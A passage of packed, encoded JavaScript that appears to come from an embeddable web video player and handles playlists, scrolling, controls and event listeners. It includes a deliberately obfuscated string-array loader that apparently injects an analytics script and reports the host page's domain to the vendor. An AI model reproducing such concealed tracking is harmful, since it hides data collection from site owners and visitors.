5D[3Q]}}C id=2h[x].1B(8);6Y[x].22=iJ;H(4k[x],{\'1E\':B.52,\'2g-do\':\'1M\',\'1v\':B.a});5E=x;3Q=id;o.3Q=3Q;v.4z=3Q;o.iG=4k[x].22;bD=o.1y[id][\'fb\'];if(o.U){o.U.e9()}}E 6n(x){1c(C i=0;i<f.V;i++){1f.3x(f[i]);2q f[i]}f=[];5E=-1;if(J(x[\'5q\'])){C y=4W.4V(x[\'5q\']).V;9G(\'f\',y);2h[y]="uh";9i(f[y],ci[y],4k[y],6Y[y]);if(B.4p==1){H(f[y],{"Y":(B.im==1?B.eL:"2I"),"1b":B.iF})}if(B.nz==1){if(B.4p==1){H(f[y],{"Gr":"59 5u #"+B.n5})}G{H(f[y],{"GL":"59 5u #"+B.n5})}}4k[y].22=x.1V;H(4k[y],{\'3L-2T\':B.ca});C p=x[\'fb\'];if(o.1x.2i){f[y].1r("5L",4j);f[y].1r("6N",41)}G{f[y].1r("aN",4j);f[y].1r("b5",41)}f[y].1r("26",E(){vD(p)});x=x[\'5q\']}C y=4W.4V(x).V;5D=[];a2=[];1c(C i=0;i<y;i++){9G(\'f\',i);2h[i]="1k"+x[i].id;if(!J(dl[x[i].id])&&!J(x[i].5q)){5D[x[i].id]=i;a2[x[i].id]=i}9i(f[i],ci[i],4k[i],6Y[i]);if(B.4p==1){H(f[i],{"Y":(B.im==1?B.eL:"2I"),"1b":B.iF})}if(B.nz==1&&i<y-1){C iC=1H("1T");f[i].1L(iC);if(B.4p==1){H(iC,{"1e":"1S","1i":0,"1X":0,"Y":1,"1b":"1t%","2f":"#"+B.7o})}G{H(iC,{"1e":"1S","2e":0,"1a":0,"Y":"1t%","1b":1,"2f":"#"+B.7o})}}4k[i].22=x[i].1V?x[i].1V:\'&GJ;\';if(J(x[i].1W)&&B.iD==1){H(uM[i],{"2f-7t":"1q("+x[i].1W+")","2f-ff":"no-ff","2f-1e":"50% 50%","2f-2T":"eY","2O":"59 5u #v1"});H(f[i],{"1b":B.v3});H(4k[i],{"1b":98,"Y":"1t%",\'2f\':\'1q(1A:7t/iE;c0,uU+ur/T/D+tB/tF/tG==) ff-x  0 0\',"3K":"1v 0.2s 2F"});if(B.iK==1){1m(4k[i]);H(4k[i],{\'1v\':0})}}if(J(x[i].5q)){6Y[i].22=tI;H(6Y[i],{"1E":B.1E})}if(o.1x.2i){f[i].1r("5L",4j);f[i].1r("6N",41)}G{f[i].1r("aN",4j);f[i].1r("b5",41)}f[i].1r("26",9k);f[i].1r("8h",8D);if(J(dl[x[i].id])){iO(i)}if(3Q==x[i].id){9e(i)}if(bD==x[i].id){H(4k[i],{\'1E\':B.52});H(6Y[i],{\'1E\':B.52})}2C()}55=K;o.U?o.U.6j():\'\'}E ec(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){C ww=(B.4p==1?\'tU\':\'1t%\');C hh=(B.4p==1?\'1t%\':\'tU\');H(x,{\'1e\':\'1S\',\'2m\':\'bU-51\',\'Y\':ww,\'1b\':hh,\'2g-fn\':\'7h\'});if(B.ug==1){H(x,{\'2f\':\'-oz-2F-4U(\'+y+\')\',\'2f\':\'-4A-2F-4U(\'+y+\')\',\'2f\':\'-ms-2F-4U(\'+y+\')\',\'2f\':\'-o-2F-4U(\'+y+\')\',\'2f\':\'2F-4U(\'+y+\')\',})}if(B.4p==1||o.1x.2i){H(x,{\'6g\':\'3O\'})}G{H(x,{\'3O-2z\':\'1M\'})}if(B.il==1){H(x,{\'7l-Y\':B.eM+\'px!9q\'})}if(z=="1i"){H(x,{\'1i\':-1,\'1a\':0})}if(z=="2e"){H(x,{\'2e\':-1,\'1a\':0})}if(z=="1a"){H(x,{\'1i\':0,\'1a\':0})}if(z=="1X"){H(x,{\'1i\':0,\'1X\':0})}if(z=="1X"||z=="1a"){H(x,{\'2g-fn\':\'1a\',\'2N-1i\':1F.2J/2-10})}x.22="<7h><1T "+(B.v6==1?"GS=\'F.B.6d=\\"#"+B.w1+"\\"\' GR=\'"+(B.oX==1?"F.B.6d=\\"#"+B.oR:"F.B.2f=\\"1M")+"\\"\'":"")+" B=\'3O-2z:2I;6g:3O;Y:c8;1b:c8;2O-6J:c8;"+(B.oX==1?"2f-1E:#"+B.oR+";":"")+(z=="1i"?"2u-1i:aA;":"")+(z=="2e"?"2u-1i:aA;":"")+(z=="1X"?"2u-1a:iL;":"")+(z=="1a"?"2u-1X:iL;":"")+"\'><2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'><g><2y x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 5n=\'#"+B.iQ+"\' 5n-Y=\'"+B.iP+"\' 5n-iM=\'5V\'/><2y x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 5n=\'#"+B.iQ+"\' 5n-Y=\'"+B.iP+"\' 5n-iM=\'5V\'/></g></2k></1T></7h>"}F.7H=E(){if(B.dq==1){7H()}};E vo(){if(di){7H()}}E 7H(e){if(B.dq==1){if(B.4p==1){C h=1f.Gu;C m=1F.24+B.6b+B.6K;C t=1f.ay}G{C h=1f.Gs;C m=1F.2J;C t=1f.c7}if(h>m){if(t>0){if(!5r(4B)){1j(4B);C m1=1O 4M({"mc":4B,"1I":"6O","to":1,"1d":0.3,"me":"4B"})}}G{if(5r(4B)){C m2=1O 4M({"mc":4B,"1I":"6O","to":0,"1d":0.3,"me":"4B","1m":I})}if(e){e.iN<0?e.7p():\'\'}}if(t<h-m-10){if(!5r(4u)){1j(4u);C m3=1O 4M({"mc":4u,"1I":"6O","to":1,"1d":0.3,"me":"4u"})}}G{if(5r(4u)){C m4=1O 4M({"mc":4u,"1I":"6O","to":0,"1d":0.3,"me":"4u","1m":I})}if(e){e.iN>0?e.7p():\'\'}}}G{1m(4B);1m(4u)}}}E kC(){C x=1f.c7+1F.2J-60;C m=1O 4M({"mc":1f,"1I":"7M","to":x,"1d":0.3,"me":"tD","8Q":"ao"});2j(7H,3n)}E kr(){C x=1f.c7-1F.2J+60;C m=1O 4M({"mc":1f,"1I":"7M","to":x,"1d":0.3,"me":"Gt","8Q":"ao"});2j(7H,3n)}E kz(){C x=1f.ay+(1F.24+B.6b+B.6K)-60;C m=1O 4M({"mc":1f,"1I":"f0","to":x,"1d":0.3,"me":"Gy","8Q":"ao"});2j(7H,3n)}E kN(){C x=1f.ay-(1F.24+B.6b+B.6K)+60;C m=1O 4M({"mc":1f,"1I":"f0","to":x,"1d":0.3,"me":"uj","8Q":"ao"});2j(7H,3n)}E vD(x){if(x==\'\'){6n(o.1k)}G{if(J(o.1y[x])){6n(o.1y[x])}}3w=\'\'}E iO(x){6Y[x].22=\'\';H(4k[x],{\'1E\':B.vs});if(B.ve==1){H(4k[x],{\'2g-do\':\'2y-Gz\'})}if(B.l5>-1){H(4k[x],{\'1v\':B.l5})}H(ci[x],{\'6d\':B.vc});if(B.l4>-1){H(ci[x],{\'1v\':B.l4})}}E vq(i){if(J(3X[i])){if(3X[i].P("4c")==0){o.X.5z(3X[i].1B(7))}if(3X[i].P("5H")==0){o.X.fq(3X[i].1B(10))}if(3X[i].P("2n")==0){o.X.bK(3X[i].1B(8))}if(3X[i].P("a4")==0){o.8I.vn(3X[i].1B(7))}if(3X[i].P("7N")==0){o.X.9F(3X[i].1B(5));1c(C i=0;i<2h.V;i++){if(2h[i]=="7N"){aj(i);if(3w==\'7N\'){bq();5j(i)}}}2j(9s,4S)}}};E 9G(x,i,fV){if(J(2l(x))){2l(x)[i]=1H("1T");if(i<2||x=="f"||3w!=\'4c\'||fV){1f.1L(2l(x)[i])}G{1f.lA(2l(x)[i],2l(x)[i-1])}if(x==\'f\'){4y(2l(x)[i],{\'iB\':i})}if(x==\'f2\'){4y(2l(x)[i],{\'b6\':i})}2l(x+\'bg\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'bg\')[i]);2l(x+\'4Z\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'4Z\')[i]);H(2l(x+\'4Z\')[i],{\'1e\':\'1S\',\'1X\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':\'1t%\',\'aK\':\'1M\'});2l(x+\'1V\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'1V\')[i]);2l(x+\'5B\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'5B\')[i]);if(x=="f2"&&is=="1u"&&B.wi==0){3v(2l(x+\'5B\')[i])}}};E 9i(x,9n,eO,jQ){H(x,{\'1e\':\'aa\',\'1X\':0,\'1i\':0,\'6g\':\'3O\',\'1b\':\'2I\',\'6C\':\'3D\',\'Y\':\'1t%\',\'2m\':\'51\',\'2y-1b\':\'1.GE\'});if(B.kZ&&B.4p==1){H(x,{\'GD\':B.kZ})}if(B.4p==1){H(x,{\'2m\':\'bU-51\',\'8A-fn\':\'1i\',\'9B-7J\':\'lJ\'})}H(9n,{\'1e\':\'1S\',\'1X\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':\'1t%\',\'6d\':B.54,\'1v\':B.53,\'aK\':\'1M\',\'3K\':\'1v 0.2s 2F,2f .2s 2F\'});H(eO,{\'1e\':\'aa\',\'1X\':0,\'1i\':0,\'iA\':\'1a\',\'1E\':B.1E,\'2N-1i\':B.fR,\'2N-1X\':B.wp,\'2N-2e\':B.GC,\'2N-1a\':B.wm,\'aK\':\'1M\',\'1v\':B.a,\'3K\':\'1v 0.2s 2F,1E 0.2s 2F\'});H(jQ,{\'1e\':\'aa\',\'1X\':0,\'1i\':0,\'iA\':\'1X\',\'2N-1i\':B.fR+(B.bx-B.5A)/2,\'2N-1X\':B.wp,\'2N-1a\':B.wm,\'aK\':\'1M\',\'3L-2T\':B.5A,\'1v\':B.a,\'1E\':B.52,\'3K\':\'1v 0.2s 2F,1E 0.2s 2F\'});if(B.il==1){H(x,{\'7l-Y\':B.eM+\'px!9q\'});H(eO,{\'7l-Y\':(B.eM-70)+\'px!9q\'})}G{if(B.4p==1){if(B.im==1){H(x,{\'Y\':B.eL});H(eO,{\'Y\':B.eL-70})}}G{H(eO,{\'9B-7J\':\'bX\'});H(jQ,{\'9B-7J\':\'bX\'})}}}E ib(){1c(C i=1;i<f.V;i++){if(J(f[i])){if(B.4p==1){f[i].B.2m="bU-51"}G{f[i].B.2m="51"}}}bq();2C();3w=\'\';iv=-1};E bq(){1c(C j=0;j<f2.V;j++){if(f2[j]){1f.3x(f2[j]);2q f2[j]}}f2=[];3w=\'\'}E uQ(){R 1f.24};F.fa=E(){jP()};E jP(){if(is=="1k"){if(B.4p==1){H(1F,{\'Y\':o.3h-B.3z-B.2W,})}if(B.vX==1){H(1f,{\'Y\':o.3h})}}}E 2C(){if(is=="1u"){o.U?o.U.jE():\'\'}if(is=="1k"){jP();o.U?o.U.fa():\'\'}C x=f[0];f.V>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.V>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.24==0&&f2.V>0?x=f2[0]:\'\'}if(1f.24-1f.io>0&&x){if(J(4B)){H(4B,{"Y":x.24})}if(J(4u)){H(4u,{"Y":x.24})}B.ik=(1f.24-x.24)-(1f.io-x.io)}G{B.ik=0}};E jH(){C x=0;C y=0;C z=\'\';1c(C i=1;i<f.V;i++){if(J(f[i])){if(5r(f[i])){x++;y=i;z=2h[i]}}}R[x,y,z]}E vP(){ij=!ij;jY()}E jY(){ib();1c(C i=0;i<2h.V;i++){if(2h[i]=="2n"){5j(i)}}}E 9s(x){if(is==\'1u\'&&v.1u.7Q==1){}G{if((x!=1||(B.GB==1&&B.7Q==1))&&!o.1x.tv){C m=1O 4M({"mc":1F,"1I":"6O","to":0,"1d":0.1,"me":is,"8Q":"w6"});2j(E(){H(1F,{"6m":"3D","1v":0,"1i":-4e});di=K},4S)}G{H(1F,{"6m":"3D","1v":0,"1i":-4e});di=K}if(is==\'1k\'){if(v.1k.ud==1&&o.U){o.U.jL("1k",I)}}}};F.c=E(){R 1F};F.co=E(){if(1F.Fp(1f)){R 1f}};F.s=E(1h){R B[1h]};F.ss=E(1h){R B};F.1j=E(){ib();H(1F,{"6m":"3Y","1v":1,"3K":"1v 0.2s 2F"});di=I;C x=jH();if(x[0]==1){if(x[2]=="4c"||x[2]=="5H"||x[2]=="2n"||x[2]=="7N"){5j(x[1])}}if(o.U){is==\'1u\'?o.U.jE():\'\';if(is==\'1k\'){o.U.fa();if(v.1k.ud==1){o.U.jL("1k",K)}}}fg=I;4X(ic);ic=7z(ue,1t)};E ue(){4X(ic);fg=K}F.96=E(i){5j(i)};F.1m=E(x){9s(x)};F.5z=E(){1c(C i=0;i<2h.V;i++){if(2h[i]=="4c"){aj(i);if(o.2x.V>1){1j(f[i])}if(3w==\'4c\'){bq();5j(i)}}}};F.bN=E(){1c(C i=0;i<2h.V;i++){if(2h[i]=="4f"){aj(i)}}};F.ih=E(x){1c(C i=0;i<2h.V;i++){if(2h[i]==x){aj(i);if(o[\'cj\'+x].V>1){1j(f[i])}if(3w==x){bq();5j(i)}}}};F.bK=E(){1c(C i=0;i<2h.V;i++){if(2h[i]=="2n"){aj(i);if(o.4C){if(o.4C.V>0){1j(f[i])}}if(3w==\'2n\'){bq();5j(i)}}}};F.ko=E(x){6n(x);if(J(v.4z)){if(v.4z.P("x-")!=0){1c(C y in o.1y){if(o.1y.2r(y)){if(o.1y[y].as==v.4z){v.4z=y}}}}if(J(o.1y[v.4z])){dg(o.1y[v.4z]);C y=o.1y[v.4z][\'f4\'];9e(y);if(v.1k.tY==1){6n(o.1k);2j(E(){2C()},5a)}G{2j(E(){iw(y);2C()},5a)}v.4z=2c}G{9e(0)}}G{9e(0)}};F.uf=E(x){if(J(o.1y[x])){dg(o.1y[x]);5j(o.1y[x][\'f4\'])}};F.kn=E(x){if(J(o.1y[x])){dg(o.1y[x]);9e(o.1y[x][\'f4\']);J(v.1W)?o.O.7L(v.1W):\'\';o.X.bB(o.1y[x]["3l"],1);ii(x)}};E tR(x){if(J(o.1y[x])){bD=\'\';6n(o.1k);dg(o.1y[x]);9e(o.1y[x][\'f4\']);ii(x);o.ip=o.1y[x]["3l"];J(v.1W)?o.O.7L(v.1W):\'\'}};F.bZ=E(){iq=I;x=2p(5E)+1;if(3Q!=\'\'){dl[3Q]=I;2q 5D[3Q]}if(v.5D==1){if(4W.4V(5D).V==0&&v.GA==1){a2.ul(E(a,b){R 3g.7D()-0.5});1c(C x in a2){if(a2.2r(x)){5D[x]=a2[x]}}}x=tK(5D)}G{if((2h[x]=="uh"||5E==-1)&&3Q!=\'\'){C y=4W.4V(o.1y).P(3Q);if(y<4W.4V(o.1y).V){C z=o.1y[4W.4V(o.1y)[y+1]];if(z){if(J(z.5q)){z=o.1y[4W.4V(o.1y)[y+2]]}F.kn(z.id);x=-1;o.X.2G()}}}}if(x>-1){5j(x);iw(x)}};E iw(x){if(f[x]){if(B.4p==1){C to=f[x].dh-20;C m=1O 4M({"mc":1f,"1I":"f0","to":to,"1d":0.3,"me":"uj","8Q":"ao"})}G{C to=f[x].km-1F.2J/2+20;C m=1O 4M({"mc":1f,"1I":"7M","to":to,"1d":0.3,"me":"tD","8Q":"ao"})}2j(7H,3n)}}E tK(42){C 4V=4W.4V(42);R 42[4V[4V.V*3g.7D()<<0]]};F.dc=E(){if(v.5D==1){R 4W.4V(5D).V>0}C x=K;if(o.1y){x=4W.4V(o.1y).P(3Q)<4W.4V(o.1y).V-1}R x};F.ix=E(){if(J(o.fh)){tR(o.fh)}};F.tS=E(){R 5E>0};F.iy=E(){R J(o.1y)};F.fe=E(){iz=I;if(5E>0){C x=2p(5E)-1;5j(x);iw(x)}};E dg(x){if(x[\'uT\']!=-1){dg(o.1y[x[\'fb\']]);6n(o.1y[x[\'fb\']])}};F.g=E(x){94(x){1p"Y":R uQ();1n;1p"1b":R 1F.2J;1n;1p"x":R 4d(1F.B.1a);1n;1p"y":R 4d(1F.B.1i);1n;1p"1v":R 1F.B.1v;1n;1p"1j":R di;1n;1p"96":R iv;1n;1p"1h":R 1h;1n;1p"8M":R 1h+8M;1n;1p"55":R 55;1n;1p"1k":R is=="1k";1n}};F.55=E(){if(is=="1u"){C x=0;1c(C i=1;i<11;i++){if(2h[i]=="4c"){C y=o.2x.V;if(J(v.ir)){C z=v.ir.2E(",");1c(C j=0;j<z.V;j++){if(o.2x.P(z[j])>-1){y--}}}if(y>1){x++}}if(2h[i]=="4f"){if(o.4f){x++}}if(2h[i]=="5H"){if(o.6R.V>0){x++}}if(2h[i]=="a4"){if(o.it.V>0){x++}}if(2h[i]=="2n"){if(J(o.3o)){x++}}if(J(4k[i])&&2h[i]!="4c"&&2h[i]!="5H"&&2h[i]!="2n"&&2h[i]!="a4"){if(2h[i]=="7N"&&o.2w=="ae"){}G{x++}}}R x==0}G if(is=="1k"){R f.V==0}G{R 55}};F.4h=E(){if(1F.5X==o.1P){1F.3x(1f);o.1P.3x(1F);2q 1F;2q 1f}}};if(2V(3m)=="6U"){uw()}o.F=F;if(3m.id){if(1Q.7Y(3m.id)){mf()}G{1Q.1r(\'Gv\',7d)}}E mf(){if(J(3m.id)){if(1Q.7Y(3m.id)){if(!qb(1Q.7Y(3m.id))){7d()}G{2j(mf,5a)}}}}E 7d(){1c(C i=0;i<6i.V;i++){if(6i[i].3N("id")==3m.id){if(6i[i].3N("5l")){6i[i].3N(\'2M\')}}}6i.4N(o.F);C 2M=K;if(J(3m.2Y)){1c(C i=2;i<10;i++){if(3m.2Y==i&&o[\'u\'+i]!=\'\'){v=7P(v,5G.7w(cG(o[\'u\'+i])));2M=I}}}if(o.u!=\'\'&&!2M){v=7P(v,(2V o.u!="4g"?5G.7w(cG(o.u)):o.u))}1c(C 1h in 3m){if(3m.2r(1h)){if(1h.P("Gx")==0){2q 3m[1h]}}}v=7P(v,3m);1c(C 1h in o.bh){if(o.bh.2r(1h)){o.bh[1h]!=\'\'?o.dO+=o.bh[1h]+\' \':\'\'}}1z(o.8a+\' \'+o.dO);eB=v.id;o.d=cF.uF;wu();C mV=[\'Gw\',\'2X\',\'5X\',\'eI://3G.GF-xN.9r/xN.js\',\'GG\',\'xF-GP-\',\'2I\',\'eA\',\'GO\',\'y8\',\'y8:GQ\',\'eA.9v\',\'W\',\'iu\',\'7d\',\'xe\',\'P\',\'cI\',\'fo\',\'wR\',\'GN\',\'1H\',\'9y\'];(E(mS,xW){C y5=E(ya){aR(--ya){mS[\'4N\'](mS[\'eP\']())}};y5(++xW)}(mV,GM));C 3i=E(iU,GI){iU=iU-7r;C xJ=mV[iU];R xJ};C iV=1O 9a();C 9g=7r;iV[3i(\'7r\')]()==b8?9g=wC:\'\';iV[3i(\'7r\')]()==jA?9g=wP:\'\';iV[\'wR\']()==lZ?9g=wV:\'\';if(7D(b8,lZ)!=jA){9g=7r}if(9g>7r||v[\'ga\']==b8){(E(aO,mI,m8,wU,aW,fS,jl){aO[3i(\'b8\')]=aW;aO[aW]=aO[aW]||E(){(aO[aW][\'q\']=aO[aW][\'q\']||[])[\'4N\'](wO)},aO[aW][\'l\']=b8*1O 9a();fS=mI[3i(\'GH\')](m8),jl=mI[3i(\'GK\')](m8)[7r];fS[3i(\'Gq\')]=b8;fS[3i(\'wP\')]=wU;jl[3i(\'wV\')][\'lA\'](fS,jl)}(2A,1Q,\'jm\',3i(\'wC\'),\'ga\'));o[\'wD\']=!![];if(9g>7r&&v[3i(\'wB\')]!=7r&&!3m[3i(\'wB\')]){ga(\'cI\',3i(\'G6\')+9g,3i(\'jA\'),{\'fr\':3i(\'Gm\'),\'xa\':!![]});ga(3i(\'Gn\'),3i(\'Gp\'));ga(3i(\'Gi\'),[o[\'d\']]);ga(3i(\'Gd\'),3i(\'GU\'),{\'wH\':3i(\'HB\'),\'xt\':3i(\'Hq\'),\'Hp\':o[\'d\']})}if(v.lY<1t){if(7D(1,(1t/v.lY))!=1){v.ga=0}}if(v[\'ga\']==b8){if(J(v[3i(\'xI\')])){if(v[3i(\'xI\')][3i(\'lZ\')](\'xF\')==7r){ga(3i(\'Hr\'),v[\'xe\'],3i(\'jA\'),{\'fr\':3i(\'Hs\'),\'xa\':!![]})}G{v[\'ga\']=7r}}}o[\'ga\']=!![]}2j(E(){9J("cz","7d",I)},4e);o.1F=1Q.7Y(v.id);o.1F.22=\'\';H(o.1F,{\'2N\':0,\'Hu-cq\':\'lJ\'});o.92=o.1F.2J;o.9M=o.1F.24;if(J(v.fl)&&!J(v.4r)){if(J(v.fl.4r)){v.4r=v.fl.4r}if(J(v.fl.jk)){v.jk=v.fl.jk}}if(v.4r=="qj"||o.1F.B.1b.P("%")>-1){v.4r="%";o.lW=o.1F.B.1b;o.92=0}if(o.9M==0){if(o.1F.B.Y.P("px")>0){o.9M=2p(o.1F.B.Y)}G{if(o.1F.5X.B.Y.P("px")>0){o.9M=2p(o.1F.5X.B.Y)}G{if(o.1F.5X.5X.B.Y.P("px")>0){o.9M=2p(o.1F.5X.5X.B.Y)}}}}if(v.4r.P("x")>0){o.4r=v.4r.2E("x")[0]/v.4r.2E("x")[1];if(o.92==0){o.92=o.9M/o.4r}}G{o.4r=0}H(o.1F,{\'1e\':\'aa\',\'6z-ji\':\'lk-6z\',\'2g-fn\':\'1a\',\'-4A-fo-Ht\':\'1M\',\'6C\':\'3D\',\'q0\':\'jj-jg\',\'9X-1b\':30,\'cN\':\'fD\',\'2y-1b\':\'fz\'});if(v.9K==1&&v.6t==0){H(o.1F,{\'6z-9K\':\' 0 lU HC 4a(50,50,93,.1), 0 qU lU 4a(0,0,0,.HM)\'})}if(o.4r>0){H(o.1F,{\'1b\':o.92})}G{H(o.1F,{\'1b\':o.92==0?o.lW:o.92})}o.1P=1H("1T");H(o.1P,{\'1e\':\'1S\',\'6z-ji\':\'lk-6z\',\'6d\':v.jh,\'1E\':\'#44\',\'Y\':\'1t%\',\'1b\':\'1t%\',\'1a\':0,\'1i\':0,\'cN\':\'fD\',\'2y-1b\':\'fz\'});if(v.HO==1){o.1P.B.6d=\'cO\'}if(v.2O==1&&v.6t==0){H(o.1F,{\'2O\':v.qV+\'px 5u \'+v.7o})}o.H=1Q.1H(\'B\');o.H.1I=\'2g/H\';o.1P.1L(o.H);o.1P.8S("id",\'HJ\'+v.id);lq("6E, 6E > *{7l-Y:1M!9q;j0-1g: Ho;2R-Hn: 7h 7h;6z-ji:lk-6z;-4A-qA-qz-1E: 4a(0,0,0,0);-4A-qA-qz-1E: cO;} 6E 4Z{7l-Y:1M} 6E > *:5S {H4: 1M} 6E,6E a,6E a:GZ,6E a:Hi,6E a:dx,6E a:FV,6E a:5S{1E:#jo;3L-2T:1t%;}");lm(1);if(2A.pT){C qH=1O pT(E(e){if(e[0].lu.V>0){1c(C i=0;i<e[0].lu.V;i++){if(e[0].lu[i]==o.1P){nZ()}}}});qH.EE(o.1F,{EH:I})}o.aH=1H(\'jp\');4y(o.aH,{"id":"EI"+v.id,"p6":"no","pb":"I","pg":"I","pc-jw":"I"});H(o.aH,{\'1e\':\'1S\',\'Y\':\'1t%\',\'1b\':\'1t%\',\'2O\':0,\'3O-2z\':\'1M\'});o.1P.1L(o.aH);o.1F.ER=E EO(e){o.jx++;if(o.jx==5){v.1z=1;1z(o.8a+\' \'+o.dO+\' \'+o.pj)}if(!e)C e=2A.W;e.5g=I;if(e.jy)e.jy();C x=e.iZ-dC(o.1P);C y=e.iW-dr(o.1P);if(v.E8==1){if(J(v.mN)){if(4Q(v.mN)!=\'\'){o.mW=v.mN;J(v.pL)?o.cT=v.pL:\'\'}}}if(o.cT.P(o.d)==-1||v.pQ==1){if(!J(o.8k)){o.8k=1H(\'1T\');o.8k.22+=(o.cT!=\'\'?"<a al=\'"+o.cT+"\' 5v=\'jv\' B=\'2g-do:1M;\'>":\'\')+o.mW+(v.pu==1?"<br>"+o.8a:\'\')+(o.cT!=\'\'?"</a>":\'\');H(o.8k,{"2g-2R":"E2","2f":"4a(50,50,50,0.7)","2N":"b0 E4","3L-2T":"45%","ef-cq":"0.E5","2y-1b":"1.7","z-mg":cl});o.8k.ju=st;o.1P.1L(o.8k)}G{6r(o.8k)}H(o.8k,{"1e":"1S","1i":y,"1a":x});4x(o.jq);o.jq=2j(E(){3v(o.8k)},4e)}R K};E st(){4x(o.jq);o.jq=2j(E(){3v(o.8k)},et)}o.1x=1O sv();if(o.1x.6W){C k5=(v.sw==1?\'*::-4A-O-U-1G-E7-k7 {2m: 1M!9q;-4A-k6: 1M;}\':\'\');if(v.mq==1&&v.tx!=1&&(v.ty!=1||!o.1x.9S)&&(v.ts!=1||!o.1x.dY)){}G{if(o.1x.6W&&v.k9==1){}G{k5+=\'4J::-4A-O-U {2m:1M !9q;}*::-4A-O-U-E6 {2m: 1M!9q;-4A-k6: 1M;}*::--4A-O-U-2v-k7 {2m: 1M!9q;-4A-k6: 1M;}\'}}C 1U=1Q.1H(\'B\');1U.1I=\'2g/H\';1U.1L(1Q.t6(k5));o.1P.1L(1U)}if(cC){C jt=K;3j{if(cC){if(cC.1Q){C jr=cC.1Q.9y("sj");1c(C i=0;i<jr.V;i++){if(jr[i].fw===2A){o.7b=jr[i];H(o.7b,{"2O":"1M"});o.rq=o.7b.B}}}G{jt=I}}}3c(aD){jt=I}if(jt){1z("Ef-Eg",o.1x.2t)}}if(v.rC==1){2A.1r(\'a1\',E(W){C x=2c;J(W.1A.1d)?x=W.1A.1d:\'\';J(W.1A.1N)?x=W.1A.1N:\'\';if(J(W.1A.kj)){1z("jf",W.1A.kj);7i(W.1A.kj,x)}if(J(W.1A.3N)){if(J(W.1A.29)){x=W.1A.29}1z("jf",W.1A.3N);7i(W.1A.3N,x)}})}if(J(v.1G)){o.2S=v.1G}je()}E je(){o.X=1O rc();if(!v.3l){v.3l="?"}if(v.pl){v.3l=v.pl+\'//.8g//\'}o.5b=jZ();if(o.5b&&v.jN==1){if(4H.7S("jI")!=5p){o.46=4H.7S("jI")}}v.dn=v.al.1B(v.al.P("://")+3);if(v.dn.P("#")>0){v.dn=v.dn.1B(0,v.dn.P("#"))}if(o.5b&&v.d9==1){o.3t=1O Ej()}if(v.s5==1){o.6m=v.FB;FA(o.1F)}o.O=1O sf(v.3l);if(!o.1x.2i){o.1P.1r("FS",E(){o.5K=I;o.j1=I;o.U?o.U.se():\'\'});o.1P.1r("FU",E(){if(!o.3e){if(v.2b.aw>0){4x(o.rN);o.rN=2j(E(){if(o.5K!=o.j1){o.5K=o.j1;o.U.rL()}},v.2b.aw*3n)}G{o.5K=K}o.j1=K;if(o.U){o.U.j3()}}});o.1P.1r("Fd",E(W){o.3e=I});o.1P.1r("8h",E(W){o.3e=K;o.7e=K;o.a5=K;2j(E(){o.5S=I},5a);if(o.1x.2i&&o.U.jc()){}G{o.U?o.U.cD(W.5m,W.7v):\'\'}if(v.rQ==1){if(o.U.9u()){o.U.7k()}}});o.1P.1r("kV",E(W){if(J(o.U)){if(o.3e){o.U.cr(W.5m,W.7v)}G{o.U.oO()}}})}o.4o.1r("5L",E(W){o.3e=I;o.5K=I;o.j2=K},{ai:I});o.4o.1r("kT",E(W){o.3e?o.j2=I:\'\'},{ai:I});o.4o.1r("6N",E(W){o.3e=K;o.5K=K;!o.j2?ck(W):\'\';o.j2=K},{ai:I});3j{2A.1Q.1r("8h",E(W){o.5S=K;o.7e=K;o.a5=K;if(o.3e&&o.U){o.3e=K;o.U.cD(W.5m,W.7v);o.U.j3()}if(!o.5K&&!o.1x.2i&&!o.1x.tv){o.U.dZ()}})}3c(aD){}2A.1Q.1r("kV",E(W){o.U&&o.3e?o.U.cr(W.5m,W.7v):\'\'});o.1P.1r("5L",E(W){o.j0=I;o.3e=I},{ai:I});o.1P.1r("6N",E(W){o.j0=K;o.3e=K},{ai:I});2A.1Q.1r("kT",E(W){if(o.U&&o.j0){o.U.cr(W.9I[0].iZ,W.9I[0].iW)}},{ai:I});2A.1Q.1r("HS",E(W){C x=W.5v.lc.le();if(x==\'sT\'||x==\'sN\'){R}G{o.U?o.U.sD(W):\'\'}});2A.1Q.1r("Fk",E(W){C x=W.5v.lc.le();if(x==\'sT\'||x==\'sN\'){R}G{o.U?o.U.tz(W):\'\'}});2A.1r(\'Kj\',E(W){});1Q.1r("JQ",bG,K);1Q.1r("Kf",bG,K);1Q.1r("JS",bG,K);1Q.1r("Kd",bG,K);1Q.1r("K0",bG,K);o.aH.fw.1r(\'5i\',2C,I);o.aH.fw.pk=2C;if(!o.1x.2i){o.4o.1r("26",ck,K)}nw();if(v.56){v.56.on==1?o.56=1O KW():\'\'}o.U=1O kA();8U();2C();if(o.5b&&v.kt==1&&v.1N!=0){if(4H.7S("kK")!=5p&&!o.1x.2i){v.1N=4H.7S("kK")}if(4H.7S("fP")==1&&!o.1x.9S&&v.iX==1){v.5M=1}}if(o.5b&&v.kD==1){1c(C j=0;j<o.b9.V;j++){if(4H.7S("iY"+o.b9[j])!=5p){v[o.b9[j]]=4H.7S("iY"+o.b9[j])}}}if(o.3t){C f=o.3t.8H();if(f.t&&f.d){o.U.eN(f.t,f.d);o.U.6u(f.t,f.d);v.1o=f.d}}o.X.3r(v.1N);if(v.5M==1){o.X.4w();o.U.6j()}o.j4=1O qg();if(v.6t>0){pD()}if(J(v.6Q)){if(v.6Q!=""){if(2V v.6Q!="6U"){o.5Q=v.6Q}G{if(v.6Q.P("[{")==0){3j{v.6Q=v.6Q.2H(/eA\'qt/ig,\'"\');o.5Q=2l(v.6Q)}3c(e){}}}}}js("cz");if(J(o.1k)){js("1k")}if(v.6S==1&&v.JZ==1){o.X.j5()}1c(C 